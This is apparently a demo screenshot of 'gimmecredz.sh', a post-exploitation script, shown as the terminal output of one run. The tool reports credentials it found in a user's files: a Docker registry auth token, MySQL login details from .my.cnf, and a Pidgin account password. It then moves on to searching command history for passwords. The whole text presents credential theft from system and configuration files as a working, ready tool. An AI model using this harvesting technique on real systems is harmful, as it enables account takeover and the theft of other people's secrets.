 mitsurugi@dojo:~/metalBlack/github/gimmecredz$ ./gimmecredz.sh
#####################################################
#                  Gimme credz !!!
#####################################################
#                              The name's 0xMitsurugi
#                                        Remember it!
#####################################################
################# FILES! ###########################
***** .docker/config.json credz [/home/mitsurugi] *****
[+] GOT ONE!!
File:  /home/mitsurugi/.docker/config.json
"gitlab.supersecret.tux": {
"auth": "bW9uU3VwZXJVc2VyOnBhc3N3b3JkX2VuX2NsYWly"
***** mysql_my_cnf credz [/home/mitsurugi] *****
[+] GOT ONE!!
File:  /home/mitsurugi/.my.cnf
user=mysqluser
password=mysqlpass
***** pidgin (libpurple) credz [/home/mitsurugi] *****
[+] GOT ONE!!
File:  /home/mitsurugi/.purple/accounts.xml
<name>mitsurugi@10.10.10.10/</name>
<password>SuperStrongPass</password>
***** mysql pass in CLI history credz [/home/mitsurugi] *****